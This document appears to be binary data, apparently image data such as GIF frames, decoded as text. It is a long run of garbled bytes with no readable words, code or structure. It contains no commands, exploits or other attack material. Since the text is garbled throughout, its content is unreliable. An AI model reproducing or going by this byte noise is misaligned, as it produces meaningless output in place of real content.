u��a��u¨�w��b�����w�<_�W�,��e�lb��v��uh���aְ�3̹�0�S��F0"c(�,X� ���@  d��8 ��t��]N�n���䧄j�*|tϧ��^x��M5U�"�D�w����ӷ�͘8����b?����s9q�#�ͦ���'���pw]�Gk>�pP�N��
�����k�0�hP�H���3&cjS�®p�+���ަ�4,�z!
�\�71�|��IíEý��i�9	e�C7h9�����ECR��j]̝�^���\�)�A����N ���uh���1`C5]-C��B����ȟ������[Q�sh�C4@��/\]��i����aC}��UP��Z���9�C�C�a5H��#�P$̭��i^#Ă�q`�a �.���ĠD5��9XA��j�BA�?a��`#�_+��]9a�44Ђ���4�W �V����=���"�Q� �C�}9��9|��H�B$
��\���^��D#� ��
��\@�2�
6�&D�����	D�]ZxXc�^����E��	���0�6X�/X����B ��c3"����A�6����:�C;��8�D��}c.��	��	��&Z���	��� �a �N, �!���4P��]0���V��+��v^r�B<�)ĤB��/TC6 !b��1W�* 5�ݑ�	�Q��&� u�9�C,��Q��Y�#�PBB�J�#Z[0v�D�A@� �Zh$F��n��)e4�8�[�	�$reW��C�`���/��l\�5��\�m�P��-�5�6�8ۗ�/H�,�����CF$tfW��C~e�!1���a�,���A!L4Ԡ4�_R�V+�Bt�]`��!���ApY`ޛ5 �A�0t��^֞�b��	_�ū�����\(d0>�A�C�`���H dAu @:�I*�	'L%�^�eC� �jR�յ�U^ZCB!�Y��1�a��;�|) <���E�84H��H<��]eD>� ����Nt�Dʖ��Z��)� F��<@@ ���N�A@0hC�����Ơ�l����_���m`����WP�e*`��TN~8��7���]�U~eg�%w��� Hd �V#ą PՋN�Z�P�>B�%\5��b%U$��]��)�!	t�Y�|�^�#�%("\���sf�s�]�I�@��]Bڇ��Cng��tg�B�!�& �@�)F:�[�" @�
Z!��)q���/ğ!Ƃ@��������0�0h��혎`�їiE��y6�Q( bC6[�b�^�&�㯞jxJ��xbe���ZHB!��$	�Ë�k= �@������!�պ�,L_�Y$�\Wj�ՂQra&�^�� 1|� ��Q�l�W	ß��᧬k����=�.��7&���`�+��N�F�  � (B"�0 D�N��4��6���W��7�!��~@�9U �E*Q�v�i �QC'RC� 6 ��J���E9UP��^�Q�C>�U��	�T�Z��%����:�Ŭ^d�H���@!���\,<b����2������,B։�@�޻�X�مN� �*� �Bׂ����VUҪy�*B*$  $mi��# �y��N�`��	��N\Z��!�- H�
���j� !8B"8#@�"����A$��*B]�\'�n',�$�0��,4�jC0CN� �B$X�"���$B#8���+ �*!(�N!���F�N�A�J�,L�$ܬ���z��  8o���� � ��(L��!NB$$B!�j����o
�jE�A��A�"��"���t��6�j�"",�̭�$܂�ā#�) D�,��z�i"�#B��A�		 8�$hB�A� � ؉;�p���2���E.���1��$LB'H�$�! L�Nt'@!$�$p  1#�-�$t�"�N C���'�h.�2��Z��.���(K�&@.�B. @1`$�&;/ �Eo�P��@
���*��n우533  3X�P @2�ď�(؉��,��A� ��Z��N�Z T�
Z�Ӏ���.��kdC�E"�Ej�F	Z*��-<�3 |���| � ��B��Bs@��(0�N(.>׉���Z���Q�6��R  4������Ih$ISZ.��qFBtj�
�M �Z$tN |����0@賝�q�^����@#���4�*@ CZ�|�u��M�����M��VC�L���M׉V�V��M[��uـ��^�8+�@ !�   ,   � � �   *)<9+9!Z5E?3`uM
NO%L2W=is }l*q5i4HYC(tCoM+yb/rZMc�0��"��|媈  ��� ���%�0�3!� ��� �� ��1�*�0%�.I�H�Q&�s�p.�R�O%�l�p*�TE�pJ�ad�sl�KH�]_�wN�vm����� �	���+	�4)�  ��� �	�����'�.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ����l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��Z��f��w��g��w���Ԋ�ʹ�ģ�ɶ�������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ����������������������������������������������������������������������������������������������������������������������������������                                                                              � H����.T8�@C ;�q��1�08c�	
ΐ(cɓ7I��˗0I^��8s�����8e� z���&L����	3��q��ѪJ��$�S'ל.b��c!D|X����"@��K
"𢀫Vݼs߂�����o�"�[�-�w?���X���3�@!�n?�7���s�>V�:/߹��"n�8b�ng�~�:�j+�hޒ	 �6̜�c߬Q���;�mщ�gw��7_�|���q��y�@��^8���{���j��ko_^�m����5�eM�g� 40A��i�їڄ��׃�]��{�u�Zk(!���1 Ђ�=�]o�V��1����]��a���x*��Wy$´ k� Ԩ!s9B }�Q�s36��bK2	_� �5b�/�1��Ė%�g���i�1֚{˥��K�'�i�ٷ�.�  1`�hgވ]�m9�$]x}�ZkJVIc����B�z�B�|��@ �r���]���}vuɟ��e��勫-��
"�y� p������axeh��a��EZ�lr�ɥ�+Tk�
��e��ؒ�BA:|Z\5�I��8��d����l��bX'��m	!���[�m4	 a�0$M� ��^Ig����(�u�0{�k�p�7��	k؀@  �,ID���!���	1l�
-�+k�⺪�)q�
�C7�P�@q�)����7���VZ��"-q�L7�4��;�Z `�{��Ae�o~��|�2�P��'���2�PB�2�Bl��p7�1���1��B
$� u�6�<�SI�@�y���@����1����g�[� <`b3� �@z��L���m ��M6ِb�7�|C
2�dc�x� B(��7���6�,#D2 x�y{¯���[ � [��6����5ߘr
8��qJ������*���C�lE���f��� ��Lѫp$�����1�$O � �5b!d�WˈA���%�Ml-Z qR$ �`�@H��q@P���6�C�lP(I���l�hUC��>��B8�@�1dD@P���� �5z��XHR���h!��"�MqR|b�(���LV4*�	(�/��$3HϜT�/�H���Lae0�yDFNQIk�]<E� M��� ���b��W� �/*�cE%0Ɂ`r����+�;��A	�.0�̀��A��?�@ %��|��
h`�t����8�z� r�� ��z��h �m��ކ��Ѐ� ������D(:1���-o?�Al���똠$u	 .J�I�p�vdW����� ����o�q߸����o����2`�Se�����8z�V�csa9ơ�1@ �L]j�q�t��&��R�zB�b8ʱy�IT ��V��X ��mD�H�l` �b9±U |C�5�*�p  ��5���@B� 2N6@|��O=f�j�QDww�#�8�*��3�7~�T%���D62
��(��Dj�L�U��"�T� �1J_v �C�Z0@B�a2ȅ�F�n/Tv���/��@V:��fC���栴�7!� ���	� { � A$��%6 �g�؃Qt��M2v �.�@
����`-�B��0u��D׆�*��}`�d(#�
>�g���I��Ħ �5`
-:���K�N �K�#	� Ҡ���wX`@0�
�@�`@� �p@j�$��U�@�|�u���>�@* �6A�9hr�
^P������95`�.� }�@��L�P�Y.�9�Yu��ӟ�H0�h� &��#ȗ��F�9�5���^�cX @�V�Z ���	� U��@ 4�\k$C�+����6/�<�ktv�2���imkj���5����2�f�ӆ���������N[��8E���
o(Е��m�CRlG��^�lXJ,��� 3H��dD�*�+�S����w��k�*��
8�"~���6���*,��/ JKב�Y��S�'�� ���1��<����, ¡��OʿLt�yI���W�ݶ	" �X�Y�-g�h0VH�+�q���"�-'�(0,�1Нc0��A@t�b�=H2F�t�'m-!���ilb X��,�Hƶ��[�{���bch�J�c��'e��u >�5�>�F�}��
|~=�5�o��娥Fզu����#��i��@3ц4l��G2*<�#��F��Y�~�:�A��O��Wa��HzÁ��ڽ�%��=j����G�@4��$���d0'2Gs��8�R��ްWM�X� t�T�0~��
�om�='��f��_J�^!�Xp�p+�3"�yL�WP�GP�^�F3��H~Nl6�$e�B8M:�ׁT#�+T*�Z�-�V p	�W_Ƨ!�U��Y�-mGL�q^�UP�Oò�e
iU�0�2@��8�R�Gx����T8���lW#�Rj�z��3��q����zc` ��8Gk�y_�Q��>;E�`
@0�h
;@
���� ���2��D�[���s�FR��
cUxT��&i�D6�6A8V�5�$]{u��p}� ��%`c�PZ�u�X�0X_b   �v�%���`�u���c�&o64�(�WW�'�"/@�]B�A�=�T2փ��r@S�RDE�  ���+��k�`��|~�	A0@�	Q�|��n�U��xx��~�� ~�#���ts�t����f@6�[��U��Z� 6   	�_GH �)��]3��\�|6n���8
 ��f1I2��i�K*U~sJ���.7'�Jg�hw$�R �cp q �X�� X��p�Q	Z0d�W5�G����&+2�
�����R cRԓ�!y�f�9�aIM �G��M�xa2& sp�pg@��ZVy:0OY�f��c�"o~5�	$�i1���@�p^/T?%X�Nu}I�7�(v�%�K�RקR>�l=���s�tV�}&�������@7�WK���ـ�lKY	�ry>�RZUXǙh�DS�I)V�P\� > \�n8�^& � 0$���8n�8��t is�0�0
 x']*B�\qH��eoa��:d`r�U�PAހ��Za������9���iS`>z��M !��%ph���!9qڦl�� Nc`��H��v�O���d=0�I�P�sDc
z�0��h��s�d�f���?�`=ci0/�Zx4bs�>��ʐ@p
��
@`
ʰȐE&v
�������{�9
�z��O���
�I1ƫt�Hcwm�k��{`G����}�Bh  Z�
 ����i�I�X��DT$oK5��ӣC4��A	�A��\G�\0"�0B��C�@�P���0��q�� �>  c�~� ���6�)B�m%�3$Ff��a�*բ�F���z\�6�~�+� ��^�]9�h�2Ô6��q$u[L�3$Z�	�#@���Z��2?� 䵴M[35T��@�0=@=�T�F�pI�؈uх��d�E�aV��w�%A�������|13	i� �c���M�� �
��Nh�d�&��~�dO�N��O���� h���tzo� @!�������a&GA	o�`�%�,�b�Cbɐ����њ���
¥�  kP���jr�!4x��Anh�s
l��$��PIQa'0MpC����_ .; *4к��: }`j�5^�uCːR�@X���p�����VCAIwp�mA�*a�C2pU  `��gj�:1O��p���JsPdc�:���I�����9�v2���	l�`�<qSd
��p�\ '\�pH`6hY*'��s"_�[`l�%��\k4?�X6ƣ�f�]do1&7B�{�&�����q�X�0�0�����k��X4P�W0*$�%�r�+� ��f@>����=xШ�����M�T��h��k &��I(�XR;�k� ��	���T�6B!84 {�77�# � �hk�o�+��i0�@A`y�'���b��@J(�������vkئ��k����$�
8����dԜK��ܠ;�]e
���
� =�H���x�*m�f�âz�
	�_KNTZ��}��qH���o���=�#k�  ��8^�W��D.�+8�+�5E��U�^���aE�C� �p�i������]G9�Tr�g�,"�&	�
����]2U1�2��O4M:X��_Fm1#p�)9J}��pK-�ỲZ~��(Nr1�|pW� c�I��d��y�Tj�IFI�;G�IM2 ��sQK\�	o`�Ӥ}V�M�d
�
p��2)r'��=R�3a(�   P���pP�KN��>`!p4p~HfG#v�h� ������	9���� �A~�(�������,zl�k���U�T4
*���*o-�K \�_���'�*#��k�-���KL��B
� ���=ڋ�0�mo�$�T�do�Ep��B+�C+�R�3� �$��S�#�9p�ͭ�|C�ܿg/j᜾C	�%�1�o�5�'���<����OC�{բ%E0#��[���m �4� 5 ���&� �0]�0( w��Y#%�R!QB�?��s�����Kt��%�b	V�K�&p0�L(�e�$���<6C�� J� k��(����x�p�'���f R�e0�n�� ��~ ��ލ�ȇS���M>R�q�m��Ctq)��k>N���o�L�͎k�N���C�����i����70M��"�!;"@��N�^!g���^��)�{�q�6W������[��������#�}��]+���g��k"ʒ#/�����3�R$@Ki@a	W8��"�!/%�n�:����(�A���]���9������q3`���J$��k�-3��ؒ�4����B��B.?����oq'p���%G_�O�w������Q-o��L�����O��'�� ����� T�3`	��%�r�.�-n�K�-�o�t��H��-���>�l����2&��q��D3�	ͧ$�j��s1X�yh��Z�l�X�(���r?�K�7��X��0 "ؒ9������0��n�w�K��n���ߏ00�/� [�p  �xA�	��?Qܭ(�l����� �hQ�E����b�B�+���P�@^\DHKD�. 4�ƍ"�D��dʄ*!�l1H #FC&��%J����S�4:�   a�����2B�I�U�*J��V�n*���0�B�b#�p�1�Z��p��"�E��juȐ��/W����%�E��F�F&�&yVI)�K��@)�4D u������49��I�'l�I6,��,h�`�-X��䂺��&N ,���l��&� ��:v�R;�t���DJ BX��D����[��Z%	@�� �mō���CqM���m!�lS��@j����+�EqC&/ l� Ԁ!:�p'�
�!��X�' t"Cnpl��B�� x�`
�8��4`*�����;�8b��ƪ�6�Ph����A�o8'�d��� �K'��A�d��@��H�*�dE@ 03�Dn�i��2I(bH�[��⑂�{��kƳSr8(��p5�$b"l��!�<��-n3��lB�DQ�4L� Dρ�ĵ0�K��R4�&��>Gkl���᳡6�eU���5t�Kƈ����\s��>ա!B����mbZ  �" ܸTU'��7_}+2o7���P�ͼ�U�n�7�@�B��nP4�Xc 0A�j9�, Y̶J�ʿ� tq- Nn�&V05Uw�m�x�5U�h �@��b!䐤�Ɗ��TqU/��{�E1�ŋ��`hCU6s �7
%�.	׾�TUuMB1"(�"LmrZoo�6^B�0�۽o��#-1�M�_s-'.�E7�\\+6��"����U-�񓰷��˹���QW��nw���l�uցK�r/�pW�Խ��5/G�xpˍ����y�w�@�=�4+�z歨��' ID@���	����6H�	��>"�&�~w��?�����<XEp�����
S����$�k��q ܇
V	D@�((=�$�zN Dp(��&PP~���gb  -��H� �@:�8 �  (�C�m&o�����Wݹ�" X<��ȋ[q��9�j
�΄E7�iE����Z�$�,~ �»�x�&=�"���
 X ���A�����g6{��~6���]��(�D?�K����b6�P���U��C�kY�I��G��I���Dc#G9?$�! _�nd;� [X�^�@�
�8�_�~9J3Z)�
�@,콮]\ �ڦ�w)��U�0�Z�"i�J@����p��[��B ��p&C
�0N+x�z:ذ�5 �wTU%X��ҽF_���AY�&,�	E�A��N�a{�a�����B:=�p���qAMR�N��R�)���R������3�H�ŀr�]B)/D
z���E!1R��Ԃ�a~BD�7m�ԣPO���
�y�]�.Gp��|c�w))brB#�9�ذ nt+�ώ�	hN0�G��F�j�	�",l �� @߃-�@�1 �␲8 $��'�!�֤& ��e�z�y0H+%:s��=?*D6B������Z��p놽��]�$��BR6!	E�	H�(@%lwX�OU��	T�-T��L�!-g	$��[�g����X�����"��-�T���N�� C�����D�����֫�L6$bS
9�V|O6�hw�+��:<5�TE�OT���P9R,R"����Dq2�CR��	� H�[6�������_C�Uj"A���l]@Ab�V���%]	"mDBj�N��+��^��#�+�.J��~^b�  ��ib��P��:���!�%\+xjMy)_�Zx3J`Í���q>$��;�� - 2j���$���V؋��9%"���+M���llȃ+x��%10�BL�f�n`���c �w,��pV���V��*��Y��:��.�k�
��̦�W�u/�jl���Ⰳw��W�B��8�� �����(8`̸��QMi	�@���h�U `pU��U���k�V��ꁖ�4�Y��B2�-��A,!�H�&�Y��}/h��C��S��G<���&!Qʮ>�@�@l�aH�P��q�*�mp�Dh8k��P�9�D�A�kB `	,�ﹴ�@ !7����hcg����D���0q/*=��a���eQc�)"+�C+�E��@��[�	
:e�OAY	A�����O���u_է@u�o>
&%DVQ/ ����7j�d/���M��Tl���`�!���)Y�nYQ���@�܉`T�rT5�U� ��5 J���'��Y�e�ϥ�7�j�s��`��S��S�<N`�f܏=�/~��4�����E���7qwҏت��z���� 7 �2�z��s1�ApPS;�9���@
�B�ЂOɵ��?�Q�q�#8��?��9%'*pA�A��ʪsA��:`=���8 ���+8O�-O6������.[!7���;t�,R��"�< �8�5�Z��U*��R��Zk+���@QY�"("���äy��<�
�/ <44�	��Be�ï|�N)�;a�X8*p�Y<$��&��s�@�(�Q�r�г?�`P�;p�@
Ws���*n�/��\;��7 �E#�J%x��;t�(h-(��Ck�{zT62Ɋ.�"p��D�� �&�(����� @t����\���RecC��6�PQ�pΈ.�� i ���3����R�oA-���5��$a��(pEh�E+=��,�Ao��w
�"8OѪ[�4$�$4��?<���#�fd�7 �"�R<�(�ͩ��9��M��C�G�  #�C� ,�� ɗD5ٕ��ɐ`�*�J�+��+p%��[ԓ�c2��ı7Y����3�=A���*�<�d����-��3��ʻ+�(�~#�+*, 2�(�F Z �p�  ��-�s*��`��P�Y�,(��*�c��x���+��*�(�?q����)�L��E��NQ6���K�*�'Q������K�X������)),I�O�A ���Gz�H+�+/�	��*�\�Er4��F�X���/�J�ª��M)z?�,��Ă�@�8a��,�F���*�/B���(G� B�",`��C���J�%>&X�BA
X
» GH�-�pb�%�������>��נ^q+��ԴJ6`\t�E5Yȵ����(=�H1 ���ټ�;9
�*oJ��6�I(C�Ъ��C��p�"@���MH���ָ(�ؕ^���Z�!p��X�XO�&F87����I�5��"5YFZ�/yQA!��9�6ؼ[M֋�Z�*#`�㠘�Í���F'P��	B�,"`<4,%����I����G��$Ȝ�0F�@҅�5�A`�+����^���a��C
�z�����lט.HY$ѕ
q� �{	�6�Q��S���4��C���|  �[D����P�-xS-��$X�)x�*�70 �8̝�܈�� �à2֣;�C�`K7�`=��ȃ�k%@��	ˆ��	���'�ս@V��F`�8@�8@
x��؁`��x�<��d=� �E`Y�x'�)��)`��0�͹��H���&G�ղ�S�@�����H�1��@R_�SCX�<]=JRû)�*3����k�⭮��
��8��@
 
��/�Ap'�@��'�99*�)�Z*��H��Ɂ?�EP�D�� ��x	������CC��Ѧ�@���D=�w��L�wYU��l�!� bk���A0"`�6X�N����~L�5 �M����3��`4_�U@4@󐋅H���r��@�i��h�8ۯE��'�-�$e��p=шm��MV����5�5��m�$�,
=��:P��A
5�7J���V�����5߫��[�&7 (� �ZY�d*���Ӕh�&�z��$z��Y/ @h�|��X�H���H��MY�XF"{�q�$�R�]#|�P
�4 ��U�B��q�	��{�`T�FX���ae��(w����p�����3ŐǬ�����2]�%h2�	@� ���F�b��b��%���T\>Uل5M,!���-�K(�<b]՘�9]�]y�Ŋ����'@pۊ+�����ee�C1]��֐x���8֐�h��� H��ʕ�M�'�fb#��h��S F�0 ���i�Ȋހ�u&$�e����]���%�'1I���%�ņR4�-.`/�.-,hEy
�9���V�@�&Y�:��*ƕ�B׳0
�e�3g���#�< �6��@���V�4�'��[^������3�' �]��;^/�X�K�$ ���	%y�/`/(s��㫍�' �+� �[���U +(+X�"X�$x2% ak�#����=H��y݌:H� h�y�e��:\�<�e����] $�a� lk����H\�ɞl*X�rl�&����yZ�$��Vj����b��=Ѓ��X�UCUY�}��Ԗ��6�����]�en�.j���.���h�l�va.߱v�:na���~��ZF?\�:lꄤ��� ؄8h�9�#4o�>�Z������n^��e�~���n�n�fj�nk���Nmln�6Є>ȃL�U S�����;�m�!����~Vq�n�]�ѕn�'�Z+F�����+]��nk���Z���q`\��Fp���(��<@�<0��&� ?��9���φr��n���v'0M�Qs�ϫ�Ԅ����i�*ps���<�s<�q'���s(��y�o;r��(T <x�op^��Ko����M�����L�P�tNuO��Q��=����հ8@
=������/`^��g�*�uv:wsS7VOǜb�c�.Hv�rv}a�e��h��|��8?v+��M�vm�t��6m'8� �߶w��\Xo=�.Q�a#����a�+@veg�~_�~x��7��/�/@��Wx���iW�e�����}ǜ|�v}�/�G8��Ƥ����G��;8 ��tǗ�_��/�y4�����o�������o���y/����y������/z�z����wz������M��>P��&I��_�6xk���iǂ��ࢯ��_��ރ:��:��烷��烹�{�߃��{����w{�����{�ǃ�W|>胹����{�o{�_��o�s��G�߾��^փ60ve���wz�����{���>�M�p?��ק}M�}M��M؄ܿ�>؄��׿����~�?��?~��}�߄�߄�o~K@��g��?|;h~�G���F
  rPV�OhG�����g��g|��N�Y��ǅN��������\�5𖨄�(
a'\;=���E�oY��qG�7�,y	  ?}����� Z]�!��M�#�ML w�iS���|VjҴ)cG]��J��K׮�Z�jݕ�kV�W�f�5WV�WÊ���\��έ����[�n���)�K���,��ҦV(���L2-ɼ���Ӓ
{5V�hm�"�v�]�Uϲ��tYװ�z5V۶�ܺw;������Q+F옰a��/�e�O�<yd�r��7#4h ���6B�Lr�i�Y���{�n��nmѦ+�Y��������قiv��[0��q�<(p�XH�3jha5��2m	J ��h 8�1�����(]�I&���+�,��/@������`o���1Bʕ-r�b�,����+���J�&X�b�-��ɋ/�sf0��˚��I�/h��3�c�0�<��0FC'���K��� �"�' ` J: ���yHrGL�P�-�S5�DSL4~J�q�w�/���K-� �*-��� �S�/��� � � �d�L�t�4�fh�0��:-0��BK-���,�z�������&�L�R�wL�]9��� �@v7i�H}$:�%�LGM �W����I�����~�A�%����,��R�ƭ��
J� �/�� �Ȯ��
* ĢJ��$q#�H|�3]Ҋ&��G� �G. Gd8��L<
Y%2%�I�~�q�L�I��S�<2�$�
�S~��H%�Z$ �p�#1��r��  󌨡rʉ� ��	 �L	&���� X�� ���#Y��aO�2�k�d�&�1��L�t�c ��b��%�Ē�ĐKr�tL��#C�w�kH��O"��(� -�����@"	&7q"
N�p�y۷�@ԏ�(]pH2�ty�x�$�{�c(�>"ɢ P�9�N䈎S8�ܴ N���1|�Qp�؏�P�	KT����^( ��Q�D�1Pb�� \-D���B �1P�� o�˅v,&����~���� # � �X*N��S�lE�@�E��� PF/�� ,%�p�cV�:� f��*�P�9�a�I�z :���gh�L���P  ީ����CH��t� ���8������G���;�	H�8
 &@�HP:BF@�3�L ���x�d�(�!�ՌE��&�~��ꈓ	��;�2� �3HE>F�d P�J�$�7q��H�� 0H;� Ѽ�c���mZ�1�d�&O4Y^қ��c�Pr� 3؁MN@�s^��2I�%�x��2��t�N鹛�  ��+ !�   ,   � � �   *)<9+M
NO%L2W=is }l*q5i4HYC(tCoM+yb/rZM���0�3!� �� �� ��*�0%�H�Q&�p.�R�O%�l�p*�TE�pJ�ad�sl�]_�wN�vm����� �	���+	�4)� �	���.$�O�L+�o	�u%�N�P)�m�l.�hd��"��C����G��o��M��qًԌ-Э֫3��,���.��?ӗF˙hֱKҰm�E���B�W�D�V��F��R��Y�l��/������-��
������ ������ ���� ������*��T��l��D��U��C��Y��D��V��C��X��g��w��f��v��g��v��g��w��F��C��Z��V��D��V��f��w��g��w��h��x���Ԋ�ʹ�ģ�ɶ����������Ǒ�ʳ�̈�͘�ى�ؙ�͉�̟�ډ�ۙ�ܬ������������������������������������������������������������������������������������������������������������������������������������������������������������                                                                                                � H����(��  C�:�(P�\����Í%
�8R`��)�\ɲ�K�>@�͛-\伩s'O�6��t�$g��G����M�@�F:��T�8^j�겂�:�z6��jبa�V�6kԬy�F�-�j���]�._kp�u���n�+^|�[��;6L��kF�j��A�6q�6�ڵ���&[�ڲdШ���,���b��{�5_h��.sM-���ë���;����o;cM׶p�Ftp޾�w�xe��K��j��߆�z��d������5�հ��w��jj�,�[}�7_u�f�5(R��sq�G�z��&�pа��1��k����sx�{�Lw�q�Mm���[��Là� �\��5ѐ�_u���2�	q���oO�q����2��6�e��k�􂥓ONy_4�h�����.�]�ۉ�٦[��W��E����U��5���cn"��3Z�g��G�1C��� \Q�ǜV{�-�heO8�uc�"r���Hݝ}v��}V��g��$��2�Tە$R�	���@�@/��epZҊ�pδX����g��٘-����~O�������j%u�I�c�"�  ��\wN�����〽Q��k������*��d+��f\�U���0��&��0P�h�7.�W$y�*o�V��ەd�w\|c{�u���瘀��a��k�d2����6 �KPP���gqBӻ�p����K���s���+�-�G���^�!�$޽L0���GL&�`��nx���`AAG��R	@�کm�5�� ���1�i>y6m(b��3��X ��v>�詚i2�О�1�H���ﾻ4�X����,�D  @! �p�	Ȉt��U�Y؛��Y��&-jyᅍ����r4�ko��Eޕ}��^���WO�3 &�j�B�-n�Q�/"�0a ��$r�g����!H�\��`.�1�!A�\�3��eHP$��2@���xC�T�\$���������(#�1\�e��Xk�� 8@X(� L�V��"��2�iYa�Bxы��+��,��������\(��X�!��7�12�YF* 1�B�b̅ sa�U��4+��2.Ð~��"��.���d�� So�B��L  8� .H.aD���`,s��-̠���HXZp�Ÿ�2VQ��C�D*$	I���<�$�Lj6Sm�$�@�r]�3�����6��Mn�@��D':W!�!���愄%����h�  �S.P P%
x���Q�_4�n`��Zt���#��e@��A�0���4���IKZ�B��`�P��!�S�� (jњ�T�.��Lij�!�T�<��O���Y��@"0��u�����#�p�ܠ�_�*J+ֲz���;�Tl�����X�Y�n����(�;-ZWcΠ�(�X�zϴ�U�!�k���Ⲱj�7�!�R6�`8�FА&|�|ՈF.
ͱ�6�|�kZ���A�t^(&>�M|�����cR�R����e�owY����mq�!$tF A�HHЉ�N�HZ%�o��X�:ca@���қ���-��*���6���B7O{۴ý|E�.�0_���+R2�фD�O
L �A '��Y�g�D���p*��f�� �pA���8(�#�P?b
��]̇@<�`�p�W���[n�W�4�cH�-t�c��آ[ �D�R(�!ɷ��d	,�t�(�EB�� ����;Q�������-j��P����E�C.�����r��Bz�����zV�#�p˺Na��AN�z�"����e$V�E7ZҐ>��YWKc�ԛV5��eT� �2<d�`�i��
E�����bP|3�H��p�-8��P�#����`�/(B$�M�@��4��
V�������tu����mt�y��`��-�u����������-_�+8������ ă0��E���D�O�(B������!m���2J���nxۆA�i ���4v��
\��@�C"�=�c���+��
]�����GXC�:Ї�>�ax���/8=R��#&��X| �g	B��-Z�-QLb�{�4=�Nc� [PG���@�@%�B$����Y�7�%����n�BSo�j����8�k����/��=WP��8_��q��H,#Z��)^�A �^v�F!%��.��(#�p�o�w0����.�ط���$^�E�9���c�`
ٿC�����à��F���ã��Vl�fl&s6px��{����a�Vrxz�m��֓�
%pPWs�e��w=�	{p�'s&nu�1 C����f�0XxS�~�m-���y0�y���wx0��Gr1@sJ��2 ;�{�`�J����w�GW���{Sx��P
V	E�v-0���p>@s�{1(sH��0p�1��!W�gx1��A s�{���6��P��pEp80zCPz�v�8@gE0Q׉Up�w���8���c�w[�ȉ����x��0�1%O���cG� �H�^��0�~��0ph0mQ�'�~�Pxx�'���h0~�����x��w��8�w��WU0UuS��ʠ
�ȍ}���`�@ 明�Ȏ��Fà|�
��AO���S���(�Q����/����H8�� �X�hh`w`���H�P_Ւ_y�y0�w�U�Q+��.���(�0��6�Q�,�
� cp��x9��R uR�y�Ry�Qh�R9R�s�@��0�P���^>��ii{xh��@�Аyx��X�H�Hx���0�ti�y������A��vA��� A0�0����I7�x��@���A`���� 	�`t�Jȑ@��x��חX���P�0px��~��@���J(��I��9���vˠ+E]h ^ �PGk�ģ;���	}�)���>���@���wtu`�x�R��4��1�����h 	ְU��:��)�>S O��ePQ��h�x�.�7���		��*� �x��� |A�/Yp��>pL�v4�(�RЗ��U�����)�@@�`G{�����I�S0@З T�R:�f����f��he �t�]Z8��\9N�N`�@��A��h`^��hP�I�Q�g��k�A ��0�0��E@��D �G� �4�
��0���@��}��`E�r��牣O@��? >��@��7�/��� �z �U�� �� ��� t�}��p�����Ы/З���k�
���
� G@
'�iE%Z��p2Ы��k�s�
� }�
�P�Z<��NJ�Lګ�����
��j��
h�{���J��Z��Z�k��i�00���I���2���P�,k
&�� ��� 	�y6�r+�@N0��tP�z�s�kH	B+� �@���j��:�#�g���80�\۴˵���2�>p�k�];�"�\��:�e+��`���-�)��u|�qpc�Q���g����T���
�ګ�TP��kg 	���R�� ��ʪ����k� 	�����M�> �+T`f0���k�h���������k��{��
� �0���P5 ��!q�  >p� �A�ˀs�M;�i�0~�
�����T����ګNP��N@P@Up�T��y�pi@�k���fк8 R��i�R�R`��������	��O �\	�xz�� ��
�`
�E��!� ��>���6B�Ю�+�@{��{��ʸ�0�>��*G��R;�H��ٸ��G�P�U�g��H���
��
V|�Y��nk��]ܫTp���,k���	�:U�  [0��vԐ
j@����kW�k,ľ���
gp��M,�+�nK�ʰ$ưՠ��R�š�D�;�Q.���[�BLİ��,�[�r���{��ʰR���N�������и���H���H<��\�ԜD���`ųr������͍���l���Y|��l����x�
���D`5q1q�u�%z�.���z���i����
i��x�T��=����ɛ���p��-��|; �� }����|�(�@�0!0����� �-�p�� ;�j�o�o��p��x@-�J�l�t`� 	t0S}�t�T=Y��U��S�P]������\��h��a�3�Y���g��WM�X}��7+�7���@ ?2���^�(��ǵ��P��؊-;4���c(�\<�����;�=ٚ}9�S<�m�o���y���ٓ�٘���\�`9��||À��@�%` �w Q`۴iSFdDy��e�E����eTݒQFZ���-q�aDZtE���䝳�A;|,�-�	DU� U��p��+��ݽ� �>�^�~��ίm��p����ұ@��}�&q!0ܝ�߳����o$�_$�%n((>�&��)~�*��,�9|14��6Ð(ǰ㸝מ�/&`2w �z���������|ܜP�"�r�T>�V��X�"���\��[^:��6�ɯm���@
�)�=$�S�)|�޶mۛ��@���|��D��>�^�t���?7��9~=n
�m-L�y||��P��@�xN�Lcٖ�7�L�$���y�T���
�I�tI����.�>�����
�P;�������x��
@�)�Dq �k�f^�9~㪢?�Pn��
������ �a�
&�9	b�ub�Ej���>��^���N�N�P7�雞�=��� 	TPU5y}�|l;6�(�`�b�l�6�p��^@�c�N� 	O�iu9�$X��](��*�KC0��荞�=�>�O���y|�ag���
-=�����@L��ME�
�`��\��ZNf�59��U=v^6ЂY��ZO[<u�X�U�E8@n6��1��x]
k.a�W���̲�:�ʋ������
c�c7�H��RIOL{�K��rSNK�5XB��gp���_�1&��ĦuT��g �5X���������ް��RK �	��@�|������Å�Xc�
� 	�EV�d\Y����3�uZ��r0r�����?B�_D����p@��չ�/'�_b�
� �Ā�t˰ ���^0	@!FJ0�Ǝ�;���A��` �hH6jly4f��-�)B��
����q٪-=~�AD���%I����G�>�ȁIR�m�HS2͍�==�(iV�dǆ;L�ҥ��� ��R/�( ȔP�b��uL��cE��"�,�0U��t��pL!5l��iw˪d�I��  p�6<��b9m|И(f"R^ʑ٠�0��YG$[E��e�T,�Q�J%���AN�<1+,�	>,�Q����G9�B~~ܕ��I�4F*9F��E�|����͌�R�9s�ܐ����3=v�ϲ#[G�0�Y�0�V���	�*A��
7�bq�7�(+�X���j��'��H�hPO��j�!��Sf�e����d h;���8H�"D!��!׀ɉ� )����& h����p,R4ETYmay%�V^�Q x�
U^�� �C�)J��WRS*�c�;���)
)��~���p�a�C�Bcd���?W,(�k��B̇���D'FZ>�|�,�+2�E���W~S�+���-7S>��^s��^�_1�)=��6F�xaVh�B�D�ضK	���>���D$鋚b��q��"l�6�x�
P�]`�����A��0��(C1���\�.ׯt5��W`9� �HeX f�C�+B�-�<���=������?���
